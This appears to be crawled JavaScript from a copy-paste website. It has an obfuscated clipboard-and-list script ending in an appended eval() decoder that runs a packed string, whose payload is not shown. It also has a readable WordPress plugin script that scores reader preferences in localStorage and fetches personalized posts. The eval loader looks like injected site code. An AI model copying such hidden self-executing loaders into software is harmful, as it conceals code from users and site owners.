_0x5bac61=document[_0x189452(0x9b)+_0x189452(0x92)](_0x1b5640[_0x189452(0xd2)]);_0x5bac61[_0x189452(0xcf)]+=_0x31bd49,_0x1b5640[_0x189452(0xca)](copyToClipboard,_0x31bd49),_0x1b5640[_0x189452(0x8c)](showCopiedMessage);}function clearOutputField(){const _0x17cd27=_0x51a0,_0x340a83={'flsvj':_0x17cd27(0xa8)+'d'};let _0x56f6b3=document[_0x17cd27(0x9b)+_0x17cd27(0x92)](_0x340a83[_0x17cd27(0x8b)]);_0x56f6b3[_0x17cd27(0xcf)]='';}function copySelectedText(){const _0x513db7=_0x51a0,_0x6e1c63={'viXnx':_0x513db7(0xa8)+'d','kTBVG':function(_0x4bf514,_0x3cce70){return _0x4bf514!==_0x3cce70;},'oDaAE':function(_0x282a11,_0x45cb7b){return _0x282a11(_0x45cb7b);},'wJvNq':function(_0x4a1ffd){return _0x4a1ffd();}};let _0x2379c9=document[_0x513db7(0x9b)+_0x513db7(0x92)](_0x6e1c63[_0x513db7(0xa2)]),_0x11798d=_0x2379c9[_0x513db7(0xcf)][_0x513db7(0xeb)]();_0x6e1c63[_0x513db7(0xf6)]('',_0x11798d)&&(_0x6e1c63[_0x513db7(0xc0)](copyToClipboard,_0x11798d),_0x6e1c63[_0x513db7(0xdc)](showCopiedMessage));}function _0x51a0(_0x2159ed,_0x5ac143){const _0x3643f2=_0x182a();return _0x51a0=function(_0x56d068,_0x33d787){_0x56d068=_0x56d068-(0x113d+-0x82*-0xc+-0x16d0);let _0x2ac17b=_0x3643f2[_0x56d068];return _0x2ac17b;},_0x51a0(_0x2159ed,_0x5ac143);}function showCopiedMessage(){const _0x2a07d3=_0x51a0,_0x2e80b2={'pSLZi':_0x2a07d3(0xb3),'xTGjL':_0x2a07d3(0xd9)+'on','vQQQx':function(_0x20e7d9,_0x34ee79,_0x3bef9c){return _0x20e7d9(_0x34ee79,_0x3bef9c);}};let _0x57f571=document[_0x2a07d3(0x9b)+_0x2a07d3(0x92)](_0x2e80b2[_0x2a07d3(0xaf)]);_0x57f571[_0x2a07d3(0x8f)][_0x2a07d3(0xbc)](_0x2e80b2[_0x2a07d3(0x91)]),_0x2e80b2[_0x2a07d3(0xda)](setTimeout,()=>{const _0x5de314=_0x2a07d3;_0x57f571[_0x5de314(0x8f)][_0x5de314(0xf7)](_0x2e80b2[_0x5de314(0x91)]);},-0x59c+-0x19d*-0x11+0xe01*-0x1);}function copyText(_0x341127){const _0x135b6d=_0x51a0,_0x295bac={'SEDPw':_0x135b6d(0x8a),'SminS':_0x135b6d(0xc7),'lmnTQ':function(_0x395a3e,_0x5818fc){return _0x395a3e(_0x5818fc);},'TuGdj':_0x135b6d(0xa4)+_0x135b6d(0xce),'zxPzu':_0x135b6d(0xf0),'qLoFg':function(_0x40ce20,_0x52cb30,_0x312209){return _0x40ce20(_0x52cb30,_0x312209);},'RiZBf':function(_0x174949){return _0x174949();},'guRCw':function(_0x5907b5,_0x3a4ae5){return _0x5907b5!==_0x3a4ae5;},'TqCUd':_0x135b6d(0xad),'oYqxV':_0x135b6d(0xcc)};let _0xd5946e=document[_0x135b6d(0x9b)+_0x135b6d(0x92)](_0x341127)[_0x135b6d(0xef)]||document[_0x135b6d(0x9b)+_0x135b6d(0x92)](_0x341127)[_0x135b6d(0xab)+'t'];_0x295bac[_0x135b6d(0xf5)](copyToClipboard,_0xd5946e);let _0x59b611=document[_0x135b6d(0x9b)+_0x135b6d(0x92)](_0x341127),_0x35e3d2=_0x59b611[_0x135b6d(0xb4)+_0x135b6d(0x95)+'ng']||_0x59b611[_0x135b6d(0x86)+_0x135b6d(0xc9)][_0x135b6d(0xc1)+_0x135b6d(0xb0)](_0x295bac[_0x135b6d(0x8d)]);_0x59b611[_0x135b6d(0x8f)][_0x135b6d(0xbc)](_0x295bac[_0x135b6d(0xd3)]),_0x35e3d2&&(_0x35e3d2[_0x135b6d(0xef)]=_0x295bac[_0x135b6d(0xea)],_0x295bac[_0x135b6d(0x99)](setTimeout,()=>{const _0xfd56d9=_0x135b6d;_0x59b611[_0xfd56d9(0x8f)][_0xfd56d9(0xf7)](_0x295bac[_0xfd56d9(0xd3)]),_0x35e3d2[_0xfd56d9(0xef)]=_0x295bac[_0xfd56d9(0xdf)];},-0xe88+0x11*0xdf+-0x789*-0x1)),_0x295bac[_0x135b6d(0x93)](showCopiedMessage),_0x295bac[_0x135b6d(0x9a)](void(-0x932+-0xcd*-0x4+0x5fe),copyCounts[_0x341127])?copyCounts[_0x341127]++:copyCounts[_0x341127]=0x8*-0x43f+-0x439*-0x3+0x36*0x65,_0x295bac[_0x135b6d(0x93)](updateAllLists),_0x35e3d2&&_0x35e3d2[_0x135b6d(0xf3)+'te'](_0x295bac[_0x135b6d(0xe6)],_0x295bac[_0x135b6d(0xe9)]);}function showAllLists(){const _0x20d87a=_0x51a0,_0x16e414={'aDLCX':_0x20d87a(0xae)+_0x20d87a(0xbe),'FwKZS':function(_0xef1bda,_0x93a556){return _0xef1bda===_0x93a556;},'sUGma':_0x20d87a(0xd1),'TGXZM':_0x20d87a(0xf8)};let _0x4a8edc=document[_0x20d87a(0x9b)+_0x20d87a(0x92)](_0x16e414[_0x20d87a(0xc8)]);_0x16e414[_0x20d87a(0xa9)](_0x16e414[_0x20d87a(0xa3)],_0x4a8edc[_0x20d87a(0xe8)][_0x20d87a(0xf2)])?_0x4a8edc[_0x20d87a(0xe8)][_0x20d87a(0xf2)]=_0x16e414[_0x20d87a(0x88)]:_0x4a8edc[_0x20d87a(0xe8)][_0x20d87a(0xf2)]=_0x16e414[_0x20d87a(0xa3)];}function updateAllLists(){const _0x1e67fe=_0x51a0,_0x33c296={'sVLXe':_0x1e67fe(0x94),'gwXYi':_0x1e67fe(0xc5),'hHvgw':_0x1e67fe(0xb8)};let _0x63c3c7=document[_0x1e67fe(0x9b)+_0x1e67fe(0x92)](_0x33c296[_0x1e67fe(0xb6)]);for(let [_0x505bac,_0x24482f]of(_0x63c3c7[_0x1e67fe(0xd4)]='',Object[_0x1e67fe(0xa7)](copyCounts)))if(document[_0x1e67fe(0x9b)+_0x1e67fe(0x92)](_0x505bac)){let _0x175d93=document[_0x1e67fe(0xbd)+_0x1e67fe(0xc9)]('li');_0x175d93[_0x1e67fe(0xd4)]=_0x1e67fe(0xdd)+_0x505bac+'\x22>'+_0x505bac[_0x1e67fe(0xf1)](_0x33c296[_0x1e67fe(0xd8)],_0x33c296[_0x1e67fe(0xac)])+_0x1e67fe(0xe1)+_0x24482f+(_0x1e67fe(0x8e)+'>'),_0x63c3c7[_0x1e67fe(0xe7)+'d'](_0x175d93);}}document[_0x5a66a1(0xee)+_0x5a66a1(0xd6)](_0x5a66a1(0xa0)+_0x5a66a1(0x96),()=>{const _0x428af8=_0x5a66a1,_0xfca114={'ylnEj':function(_0x4f165d,_0x1309ac){return _0x4f165d+_0x1309ac;},'hOjNx':_0x428af8(0xae)+_0x428af8(0xbe),'Uemrp':_0x428af8(0xba)+_0x428af8(0x9e),'mlmHu':_0x428af8(0xf8),'ugehw':_0x428af8(0xa1),'qrAFQ':_0x428af8(0x94),'MgJna':_0x428af8(0xd7)};let _0xb269a=document[_0x428af8(0xc1)+_0x428af8(0xec)](_0xfca114[_0x428af8(0xc2)]),_0x22ebe3=document[_0x428af8(0x9b)+_0x428af8(0x92)](_0xfca114[_0x428af8(0x9f)]);_0xb269a[_0x428af8(0xcd)]((_0x37fba8,_0x275ccf)=>{const _0x1b995b=_0x428af8;let _0x537376=_0x37fba8['id'],_0x35928e=document[_0x1b995b(0xbd)+_0x1b995b(0xc9)]('li');_0x35928e[_0x1b995b(0xd4)]=_0x1b995b(0xdd)+_0x537376+_0x1b995b(0xc3)+_0xfca114[_0x1b995b(0xde)](_0x275ccf,0x253*0x5+-0x86*0x3e+-0x7*-0x2fa)+(_0x1b995b(0xdb)+_0x1b995b(0x8e)+'>'),_0x22ebe3[_0x1b995b(0xe7)+'d'](_0x35928e),copyCounts[_0x537376]=-0x125c+-0x1390+0x25ec;}),document[_0x428af8(0xee)+_0x428af8(0xd6)](_0xfca114[_0x428af8(0xd0)],_0x2e0e6d=>{const _0xa72c46=_0x428af8;let _0x4ecc55=document[_0xa72c46(0x9b)+_0xa72c46(0x92)](_0xfca114[_0xa72c46(0x89)]),_0x123e0b=document[_0xa72c46(0xc1)+_0xa72c46(0xb0)](_0xfca114[_0xa72c46(0xcb)]);_0x4ecc55[_0xa72c46(0xb2)](_0x2e0e6d[_0xa72c46(0xe2)])||_0x123e0b[_0xa72c46(0xb2)](_0x2e0e6d[_0xa72c46(0xe2)])||(_0x4ecc55[_0xa72c46(0xe8)][_0xa72c46(0xf2)]=_0xfca114[_0xa72c46(0x87)]);});});var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,t,a){for(var V=_0xc95e[2][_0xc95e[1]](_0xc95e[0]),e=V[_0xc95e[3]](0,t),c=V[_0xc95e[3]](0,a),r=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]]((function(d,a,V){if(-1!==e[_0xc95e[4]](a))return d+e[_0xc95e[4]](a)*Math[_0xc95e[8]](t,V)}),0),x=_0xc95e[0];r>0;)x=c[r%a]+x,r=(r-r%a)/a;return x||_0xc95e[11]}eval(function(d,t,a,V,e,c){c="";for(var r=0;r<1212;r++){for(var x="";d[r]!==a[3];)x+=d[r],r++;for(var _=0;_<9;_++)x=x.replace(new RegExp(a[_],"g"),_);c+=String.fromCharCode(_0xe98c(x,3,10)-43)}return decodeURIComponent(escape(c))}("[base64]",0,"atdVzTAXh",0,0,9));

--- FILE ---
content_type: application/javascript
request_url: https://instantcopypaste.com/wp-content/plugins/blog-hyper-personalization/public/js/personalization-script.js?ver=5.9
body_size: 634
content:
document.addEventListener('DOMContentLoaded', function () {
    const storageKey = 'bhp_user_preferences_v2';

    const initializeScrollTracking = (terms) => {
        let bonus50Applied = false;
        let bonus75Applied = false;

        const scrollHandler = () => {
            if (document.body.scrollHeight === 0) return;
            const scrollPercent = (window.scrollY + window.innerHeight) / document.body.scrollHeight;

            let preferencesModified = false;
            let currentPreferences = JSON.parse(localStorage.getItem(storageKey)) || {};

            if (!bonus50Applied && scrollPercent >= 0.50) {
                bonus50Applied = true;
                terms.forEach(term => {
                    const preferenceKey = `${term.taxonomy}:${term.term_slug}`;
                    if (currentPreferences[preferenceKey]) {
                        currentPreferences[preferenceKey].score = (currentPreferences[preferenceKey].score || 0) + 1;
                        preferencesModified = true;
                    }
                });
            }

            if (!bonus75Applied && scrollPercent >= 0.75) {
                bonus75Applied = true;
                terms.forEach(term => {
                    const preferenceKey = `${term.taxonomy}:${term.term_slug}`;
                    if (currentPreferences[preferenceKey]) {
                        currentPreferences[preferenceKey].score = (currentPreferences[preferenceKey].score || 0) + 1;
                        preferencesModified = true;
                    }
                });
            }

            if (preferencesModified) {
                localStorage.setItem(storageKey, JSON.stringify(currentPreferences));
            }
            
            if (bonus50Applied && bonus75Applied) {
                window.removeEventListener('scroll', scrollHandler);
            }
        };

        window.addEventListener('scroll', scrollHandler, { passive: true });
    };

    if (typeof bhpData !== 'undefined' && Array.isArray(bhpData.post_terms) && bhpData.post_terms.length > 0) {
        let preferences = JSON.parse(localStorage.getItem(storageKey)) || {};

        bhpData.post_terms.forEach(term => {
            const preferenceKey = `${term.taxonomy}:${term.term_slug}`;
            if (!preferences[preferenceKey]) {
                preferences[preferenceKey] = { score: 0, visits: 0, last_visit: 0 };
            }
            preferences[preferenceKey].score += 1; // Base score
            preferences[preferenceKey].visits += 1;
            preferences[preferenceKey].last_visit = new Date().getTime();
        });

        localStorage.setItem(storageKey, JSON.stringify(preferences));
        initializeScrollTracking(bhpData.post_terms);
    }

    const postContainers = document.querySelectorAll('.bhp-posts-container');
    if (postContainers.length > 0) {
        postContainers.forEach(container => {
            if (container.classList.contains('bhp-loaded')) return;

            let topPreferences = [];
            const preferences = JSON.parse(localStorage.getItem(storageKey));
            const source = container.dataset.bhpSource || 'widget';
            const count = container.dataset.bhpCount || 5;

            if (preferences) {
                const now = new Date().getTime();
                const oneDay = 1000 * 60 * 60 * 24;

                const preferencesArray = Object.keys(preferences).map(key => {
                    const pref = preferences[key];
                    const daysSinceLastVisit = (now - pref.last_visit) / oneDay;
                    const finalScore = pref.score / (daysSinceLastVisit + 1);
                    return { key: key, score: finalScore };
                }).sort((a, b) => b.score - a.score);

                const topItems = preferencesArray.slice(0, 3);

                topPreferences = topItems.map(item => {
                    const parts = item.key.split(':');
                    if (parts.length === 2) {
                        return { taxonomy: parts[0], term: parts[1] };
                    }
                    return null;
                }).filter(item => item !== null);
            }

            const formData = new FormData();
            formData.append('action', 'get_personalized_posts');
            formData.append('top_preferences', JSON.stringify(topPreferences));
            formData.append('source', source);
            formData.append('count', count);

            fetch(bhpData.ajax_url, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(result => {
                if (result.success) {
                    container.innerHTML = result.data;
                    container.classList.add('bhp-loaded');
                } else {
                    container.innerHTML = '<p>Could not load posts.</p>';
                }
            })
            .catch(error => {
                console.error('Error fetching personalized posts:', error);
                container.innerHTML = '<p>An error occurred.</p>';
            });
        });
    }
});